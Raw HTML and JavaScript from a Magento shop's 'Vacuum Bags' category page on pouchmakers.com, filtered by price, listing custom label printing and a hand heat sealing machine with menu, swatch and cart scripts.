submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/design-services" target="_self"   class=" nav-anchor"><span>Design Services</span></a></li><li id=vesitem-9403117689902471404665877 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor"><span>Buy Labels</span></a></li><li id=vesitem-9402917689902471630983163 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://www.pouchmakers.com/inquiry" target="_self"   class=" nav-anchor"><span>Inquiry</span></a></li><li id=vesitem-940301768990247647133011 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/sample-page" target="_self"   class=" nav-anchor"><span>Request Free Samples</span></a></li><li id=vesitem-9403317689902471456006366 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/dcatalog" target="_self"   class=" nav-anchor"><span>View Online Catalog</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
						'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#menu-top1768990247284445073")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'menu-top1768990247284445073', 1, 'hover', 0);
						
					});
				} else {
					jQuery(document).ready(function($) {
							
							jQuery('#menu-top1768990247284445073-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});	
							});
															jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#menu-top1768990247284445073").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymenu-top1768990247284445073"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymenu-top1768990247284445073", function(){
							$('#menu-top1768990247284445073').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#menu-top1768990247284445073 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#menu-top1768990247284445073 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#menu-top1768990247284445073 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#menu-top1768990247284445073 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#menu-top1768990247284445073 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#menu-top1768990247284445073").data("disable-bellow") && $("#menu-top1768990247284445073").data("disable-above")){

							if (($(window).width() <= $("#menu-top1768990247284445073").data("disable-bellow")) || ($(window).width() >= $("#menu-top1768990247284445073").data("disable-above"))){
								$("#menu-top1768990247284445073-menu").hide();
							}else{
								$("#menu-top1768990247284445073-menu").show();
							}

							$("#menu-top1768990247284445073").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#menu-top1768990247284445073").data("disable-bellow") && !$("#menu-top1768990247284445073").data("disable-above")) {
							if ($(window).width() <= $("#menu-top1768990247284445073").data("disable-bellow")){
								$("#menu-top1768990247284445073-menu").hide();
							}else{
								$("#menu-top1768990247284445073-menu").show();
							}

							$("#menu-top1768990247284445073").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#menu-top1768990247284445073").data("disable-above") && !$("#menu-top1768990247284445073").data("disable-bellow")) {
							if ($(window).width() >= $("#menu-top1768990247284445073").data("disable-above")){
								$("#menu-top1768990247284445073-menu").hide();
							}else{
								$("#menu-top1768990247284445073-menu").show();
							}

							$("#menu-top1768990247284445073").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}
						
						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#menu-top1768990247284445073 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#menu-top1768990247284445073").find('.submenu').css('max-width','');
							$("#menu-top1768990247284445073").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#menu-top1768990247284445073").addClass("nav-mobile");

							/*
							$("#menu-top1768990247284445073 .nav-anchor").off().click(function(){

								$("#menu-top1768990247284445073 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#menu-top1768990247284445073").find(".submenu").css({'display':''});
							$("#menu-top1768990247284445073").find("div").removeClass("mbactive");
							$("#menu-top1768990247284445073").removeClass("nav-mobile");

							/*
							$("#menu-top1768990247284445073 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #menu-top1768990247284445073 .opener').on('click', function(e) {
						e.preventDefault();
						$("#menu-top1768990247284445073 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});

					
												
									}
			});
	</script>
	</div>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="breadcrumbs neww">
    <ul class="items">
                    <li class="item home">
                                            <a href="https://pouchmakers.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category60">
                                            <strong>VACUUM BAGS</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >VACUUM BAGS</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CGeCZMCH3MI9WZhw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pouchmakers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pouchmakers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pouchmakers.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}},"sociallogin":{"component":"Faonni_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpouchmakers.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FPouchmakers\u002Fcustom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/pouchmakers.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/pouchmakers.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/pouchmakers.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pouchmakers.com\/page_cache\/block\/render\/id\/60\/?price=90-","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_60"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/vacuum-bags?price=90-"},"versionCookieName":"private_content_version"}        }
    }
</script>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"30","url":"https:\/\/pouchmakers.com\/vacuum-bags?price=90-","formKey":"CGeCZMCH3MI9WZhw","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15">
                    15                </option>
                            <option value="30"                    selected="selected">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        
                                            <div class="product-img-block">
                                                <a href="https://pouchmakers.com/custom-label-printing" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://pouchmakers.com/pub/media/catalog/product/cache/a4f52b8b31e2c84d79e9ea90940850c5/s/t/stickers-1.jpg"
            max-width="300"
            max-height="375"
            alt="Custom Label Printing"/></span>
</span>

                                                        
                            <div class="pro-overlay"></div>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://pouchmakers.com/custom-label-printing?options=cart" method="post">
                                                <input type="hidden" name="product" value="2471">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY3VzdG9tLWxhYmVsLXByaW50aW5nP29wdGlvbnM9Y2FydA,,">
                                                <input name="form_key" type="hidden" value="CGeCZMCH3MI9WZhw" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Wish List"
                                               aria-label="Wish List"
                                               data-post='{"action":"https:\/\/pouchmakers.com\/wishlist\/index\/add\/","data":{"product":"2471","uenc":"aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Wish List</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Compare"
                                           aria-label="Compare"
                                           data-post='{"action":"https:\/\/pouchmakers.com\/catalog\/product_compare\/add\/","data":{"product":"2471","uenc":"aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt"}}'
                                           role="button">
                                            <span>Compare</span>
                                        </a>
                                    </div>
                                </div>
                                                            </div>
                                                                        </div>
                                        
                    

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://pouchmakers.com/custom-label-printing">
                                                                       Custom Label Printing                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2471" data-price-box="product-id-2471">
<span class="price-container price-final_price tax weee"
    >
        <span  id="product-price-2471"                data-price-amount="105.9"
        data-price-type="finalPrice"
        class="price-wrapper "
        >

                    <span class="price">CA$105.90</span> - <span class="price">CA$384.50</span>            </span>
        </span></div>                                                                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        
                                            <div class="product-img-block">
                                                <a href="https://pouchmakers.com/heat-sealer-machines" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://pouchmakers.com/pub/media/catalog/product/cache/a4f52b8b31e2c84d79e9ea90940850c5/5/_/5_2.jpg"
            max-width="300"
            max-height="375"
            alt="Heat Sealing Machine (6mm Sealing Thickness)"/></span>
</span>

                                                        
                            <div class="pro-overlay"></div>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://pouchmakers.com/heat-sealer-machines?options=cart" method="post">
                                                <input type="hidden" name="product" value="2342">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vaGVhdC1zZWFsZXItbWFjaGluZXM_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="CGeCZMCH3MI9WZhw" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Wish List"
                                               aria-label="Wish List"
                                               data-post='{"action":"https:\/\/pouchmakers.com\/wishlist\/index\/add\/","data":{"product":"2342","uenc":"aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Wish List</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Compare"
                                           aria-label="Compare"
                                           data-post='{"action":"https:\/\/pouchmakers.com\/catalog\/product_compare\/add\/","data":{"product":"2342","uenc":"aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt"}}'
                                           role="button">
                                            <span>Compare</span>
                                        </a>
                                    </div>
                                </div>
                                                            </div>
                                                                        </div>
                                        
                    

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://pouchmakers.com/heat-sealer-machines">
                                                                       Heat Sealing Machine (6mm Sealing Thickness)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2342" data-price-box="product-id-2342">
<span class="price-container price-final_price tax weee"
    >
        <span  id="product-price-2342"                data-price-amount="97.75"
        data-price-type="finalPrice"
        class="price-wrapper "
        >

                    <span class="price">CA$97.75</span> - <span class="price">CA$120.75</span>            </span>
        </span></div>                        <div class="swatch-opt-2342"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"156":{"id":"156","code":"select_required_size","label":"Size Selected","options":[{"id":"315","label":"Hand Heat Sealer (sealer length : 200 mm, sealing thickness: 6 mm)","products":["2605"]},{"id":"316","label":"Hand Heat Sealer (sealer length : 300 mm, sealing thickness: 6 mm)","products":["2606"]}],"position":"0"},"93":{"id":"93","code":"color","label":"Click Here To Choose Your Color","options":[{"id":"144","label":"Black","products":["2605","2606"]}],"position":"1"}},"template":"CA$<%- data.price %>","currencyFormat":"CA$%s","optionPrices":{"2605":{"oldPrice":{"amount":97.75},"basePrice":{"amount":97.75},"finalPrice":{"amount":97.75},"tierPrices":[],"msrpPrice":{"amount":null}},"2606":{"oldPrice":{"amount":120.75},"basePrice":{"amount":120.75},"finalPrice":{"amount":120.75},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":97.75},"basePrice":{"amount":97.75},"finalPrice":{"amount":97.75}},"productId":"2342","chooseText":"Select required size here...","images":[],"index":{"2605":{"156":"315","93":"144"},"2606":{"156":"316","93":"144"}},"preSelectedGallery":[],"dynamic":{"name":{"2605":{"value":"Heat Sealing Machine (6mm Sealing Thickness)-Hand Heat Sealer (sealer length : 200 mm, sealing thickness: 6 mm)-Black"},"2606":{"value":"Heat Sealing Machine (6mm Sealing Thickness)-Hand Heat Sealer (sealer length : 300 mm, sealing thickness: 6 mm)-Black"}},"sku":{"2605":{"value":"HHS200SL6ST"},"2606":{"value":"HHS300SL6ST"}},"tear_pricing":{"2605":{"value":""},"2606":{"value":""}},"description":{"2605":{"value":""},"2606":{"value":""}},"harmonizedcode_attribute":{"2605":{"value":""},"2606":{"value":""}},"textileman_attribute":{"2605":{"value":""},"2606":{"value":""}},"item_width":{"2605":{"value":""},"2606":{"value":""}},"item_height":{"2605":{"value":""},"2606":{"value":""}},"item_length":{"2605":{"value":""},"2606":{"value":""}}}};

        $('.swatch-opt-2342').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: [],
            mediaCallback: 'https://pouchmakers.com/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=2342]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: {"priceRange":{"amount":"97.7500 - 120.7500"}}            }
        });
    });
</script>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"30","url":"https:\/\/pouchmakers.com\/vacuum-bags?price=90-","formKey":"CGeCZMCH3MI9WZhw","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15">
                    15                </option>
                            <option value="30"                    selected="selected">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pouchmakers.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Filter</strong>
        </div>

        <div class="block-content filter-content">
            <div class="filter-current">
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Price</span>
                <span class="filter-value">CA$90.00 and above</span>
                                    <a class="action remove" href="https://pouchmakers.com/vacuum-bags"
                       title="Remove Price CA$90.00 and above">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://pouchmakers.com/vacuum-bags" class="action clear filter-clear"><span>Clear All</span></a>
                </div>
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Price</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://pouchmakers.com/vacuum-bags?price=90-100%2C90-">
                    <span class="price">CA$90.00</span> - <span class="price">CA$99.99</span>                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://pouchmakers.com/vacuum-bags?price=100-%2C90-">
                    <span class="price">CA$100.00</span> and above                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/pouchmakers.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
